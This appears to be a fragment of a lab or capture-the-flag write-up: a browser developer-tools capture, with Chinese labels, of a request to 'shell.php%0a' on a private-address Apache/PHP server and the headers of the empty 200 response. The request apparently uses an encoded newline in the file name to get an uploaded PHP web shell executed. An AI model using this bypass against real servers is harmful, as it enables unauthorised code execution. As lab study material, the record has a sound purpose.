 GET http://192.168.100.16:8080/shell.php%0a
状态 200 OK ?
版本 HTTP/1.1
传输 177 字节 (大小 0 字节)
响应头 (177 字节) 原始
? Connection: close
? Content-Length: 0
? Content-Type: text/html
? Date: Mon, 21 Mar 2022 01:48:01 GMT
? Server: Apache/2.4.10 (Debian)
X-Powered-By: PHP/5.5.38
请求头 (460 字节) 原始
? Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,*/*;q
=0.8
? Accept-Encoding: gzip, deflate
? Accept-Language: zh-CN,zh;q=0.8,zh-TW;q=0.7,zh-HK;q=0.5,en-US;q=0.3,en;q=0.2
? Cache-Control: max-age=0
? Connection: keep-alive
? Host: 192.168.100.16:8080
? Upgrade-Insecure-Requests: 1
? User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64; rv:98.0) Gecko/20100101 Firefox/98.
0